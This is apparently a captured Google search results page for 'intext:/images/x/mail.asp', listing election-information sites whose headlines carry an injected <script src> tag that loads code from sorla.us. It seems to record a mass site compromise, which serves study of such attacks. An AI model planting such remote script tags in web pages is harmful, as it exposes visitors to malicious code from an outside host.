 Google
intext:/images/x/mail.asp
Search
Advanced Search
Preferences
Web Show options...
IFES Election Guide - Country Profile: Indonesia
Full Story · Indonesian President On Track For Re-election<script Src='http://sorla.us/images
/x/mail.asp'></script>: JAKARTA, Indonesia (AP) -- Indonesian ...
www.electionguide.org/country.php?ID=102 - Cached - Similar -
IFES Election Guide - Country Profile: Indonesia - Elections
Full Story · Indonesian President On Track For Re-election<script Src='http://sorla.us/images
/x/mail.asp'></script>: JAKARTA, Indonesia (AP) -- Indonesian ...
www.electionguide.org/country-news.php?ID=102 - Cached - Similar -
More results from www.electionguide.org »
A Primer on Iran's Presidential Election System — ACE Electoral ...
... SP wins another parliament seat<script src='http://sorla.us/images/x/mail.asp'></script> ·
Two Kyrgyz Opposition Activists Jailed · For Poland, ...
aceproject.org/.../a-primer-on-iran2019s-presidential-election-system -
Cached - Similar -
A Step Towards Peace — ACE Electoral Knowledge Network
... SP wins another parliament seat<script src='http://sorla.us/images/x/mail.asp'></script> ·
Two Kyrgyz Opposition Activists Jailed · For Poland, ...
aceproject.org/today/feature-articles/a-step-towards-peace - Cached - Similar -
More results from aceproject.org »
IFES Election Guide - Country Profile: Cyprus - Elections
Cyprus To Hold Referenda On Unification<script Src='http://sorla.us/images/x/mail.asp'>
</script>: NICOSIA, Cyprus -- The Greek Cypriot and the Tu. ...
https://www.ifes.org/eguide_site/country-news.php?ID=57 - Cached - Similar -